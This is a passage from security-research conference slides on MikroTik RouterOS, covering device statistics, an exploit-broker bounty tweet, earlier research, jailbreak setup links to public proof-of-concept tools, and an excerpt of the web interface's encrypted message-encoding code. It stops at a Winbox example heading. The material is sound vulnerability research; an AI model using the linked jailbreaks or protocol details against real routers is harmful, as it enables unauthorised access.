# MikroTik RouterOS Security: The Forgotten IPC Message

Qian Chen | November 2022





#### About Me

- . Senior security engineer from Codesafe Team of Legendsec at QI-ANXIN Group
- . Mainly focus on the IoT and protocol security
- · Speaker at conferences: POC2019, HITB2021AMS @cq674350529











# What is MikroTik RouterOS?

 MikroTik: a software and hardware manufacturer providing routing, switching and wireless equipment



- RouterOS: a stand-alone operating system based on Linux, mainly for MikroTik manufactured routers
	- $\cdot$  VPN  $\cdot$  MPLS  $\cdot$  Hotspot  $\cdot$  Proxy
	- · Radius · IoT · SMB · Container

*full features and cheap, uniform UI for easy usage*

#### RouterOS Release Tree



1. Data was collected with FOFA engine (as of September 28, 2022)

#### Top 20 Versions of Online MikroTik Devices



1. Data was collected with FOFA engine (as of September 28, 2022)

#### MikroTik News



# MikroTik Bounty



We are paying \$100,000++ for MikroTik #Oday exploits leading to pre-auth RCE, or auth. bypass, or credentials disclosure. Target archs are: X86, ARM, MIPS. As always, we pay using Bitcoin/Monero or bank transfers. Offer valid for one month.

8:29pm Jan 31, 2019 · Twitter Web Client

#### **PWN2OWN AUSTIN 2021**



#### PWN2OWN TORONTO 2022



### MikroTik Security Research

#### **Kirils**

- Quickstart: RouterOS jailbreaking and security research
- A deeper journey into MikroTik routers

#### **Jacob Baines**

- **Bug Hunting in RouterOS**
- Help Me, Vulnerabilities. You're My Only Hope
- Let's Bug Hunt in RouterOS

#### Harrison Green, Ian Dupont

Pulling MikroTik into the Limelight: Demystifying and Jailbreaking RouterOS

# Set Up



#### **Jailbreak**



Those methods based on software vulnerability may not survive.

- 1. [https://github.com/tenable/routeros/tree/master/cleaner\\_wrasse](https://github.com/tenable/routeros/tree/master/cleaner_wrasse)
- 2. <http://ufo.stealien.com/2022-06-01/how-to-root-your-routeros-v7-virtual-machine>
- 3. <https://margin.re/blog/pulling-mikrotik-into-the-limelight.aspx>
- 4. <https://nns.ee/blog/2022/08/05/routeros-container-rce.html>
- 5. [https://github.com/tenable/routeros/tree/master/poc/execute\\_milo](https://github.com/tenable/routeros/tree/master/poc/execute_milo)
- 6. [https://github.com/pedrib/PoC/blob/master/tools/mikrotik\\_jailbreak.py](https://github.com/pedrib/PoC/blob/master/tools/mikrotik_jailbreak.py)





#### Example: HTTP Request



post data are encrypted

```
// file: master-min-17ed466ddd93.js
 function post(req, cb) {
     if (window.ArrayBuffer) {
         request('POST','/jsproxy',session.encryptUint8Array(msg2buffer(req)),function(r){
             session.decryptUint8Array(new Uint8Array(r), cb);
         });
     } else {
         request('POST', '/jsproxy', session.encrypt(<del>msg2json(req)</del>), function(r) {
             session.decrypt(r, cb);
                                                         deprecated
         });
     }
 }plaintext msg
                                                        4d32
             { 
                 Uff0001: [13, 7],
                                                        0100ff88 0200 0d000000 07000000
                                      msg2buffer()
                                                        0700ff08 0d00fe00
                 uff0007: 16646157,
                 s1: 'admin'
                                                        01000021 05 61646d696e
             }
```
### Example: Winbox Request

